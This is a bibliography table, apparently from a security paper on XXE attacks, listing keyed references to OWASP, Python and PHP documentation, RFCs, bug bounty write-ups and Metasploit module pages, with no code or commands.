|                    | <b>References</b>                                                                              |  |
|--------------------|------------------------------------------------------------------------------------------------|--|
| <b>DAVOSET</b>     | http://websecurity.com.ua/davoset/                                                             |  |
| <b>FBXXE</b>       | https://www.facebook.com/BugBounty/posts/778897822124446                                       |  |
| <b>FUS</b>         | http://msdn.microsoft.com/en-us/library/aa302284.aspx                                          |  |
| <b>HERZOG</b>      | http://www.owasp.org/images/5/5d/XML_Exteral_Entity_Attack.pdf                                 |  |
| JFV                | http://www.enyo.de/fw/security/java-firewall/                                                  |  |
| <b>JNP</b>         | Elliotte Rusty Harold. Java Network Programming. Chapter 7. O'Reilly Media, Inc., Feb 9, 2009. |  |
| <b>KLEIN</b>       | http://www.securityfocus.com/archive/1/303509                                                  |  |
| KLEIN <sub>2</sub> | http://www.securityfocus.com/archive/1/378179                                                  |  |
| <b>LMLC</b>        | http://insecure.org/sploits/l0phtcrack.lanman.problems.html                                    |  |
| LX <sub>2</sub> O  | http://www.xmlsoft.org/html/libxml-parser.html#xmlParserOption                                 |  |
| <b>LXFQ</b>        | http://lxml.de/FAQ.html#how-do-i-use-lxml-safely-as-a-web-service-endpoint                     |  |
|                    | MSPLOIT1 http://www.rapid7.com/db/modules/auxiliary/server/capture/smb                         |  |
|                    | MSPLOIT2 http://www.rapid7.com/db/modules/exploit/windows/smb/smb_relay                        |  |
|                    | MSPLOIT3 http://www.rapid7.com/db/modules/auxiliary/server/http ntlmrelay                      |  |
| <b>MSWDR</b>       | http://technet.microsoft.com/en-us/library/cc787023(v=ws.10).aspx                              |  |
| NGB                | http://www.agarri.fr/blog/archives/2013/11/index.html                                          |  |
| OOB                | http://www.youtube.com/watch?v=eBm0YhBrT_c                                                     |  |
| <b>OWASP</b>       | https://www.owasp.org/index.php/XML_External_Entity_(XXE)_Processing                           |  |
| <b>PHPFLT</b>      | http://www.php.net/manual/en/filters.php                                                       |  |
| PHPURL             | http://www.php.net/manual/en/wrappers.php                                                      |  |
| <b>PTH</b>         | http://en.wikipedia.org/wiki/Pass_the_hash                                                     |  |
| <b>PYDX</b>        | https://pypi.python.org/pypi/defusedxml/                                                       |  |
| <b>PYXV</b>        | http://docs.python.org/2/library/xml.html#xml-vulnerabilities                                  |  |
| REC-XML            | http://www.w3.org/TR/1998/REC-xml-19980210                                                     |  |
| <b>RFC1874</b>     | http://www.ietf.org/rfc/rfc1874.txt                                                            |  |
| <b>RFC2376</b>     | http://www.ietf.org/rfc/rfc2376.txt                                                            |  |
| <b>RFC2518</b>     | http://www.ietf.org/rfc/rfc2518.txt                                                            |  |
| <b>RRXXE</b>       | http://www.ubercomp.com/posts/2014-01-16_facebook_remote_code_execution                        |  |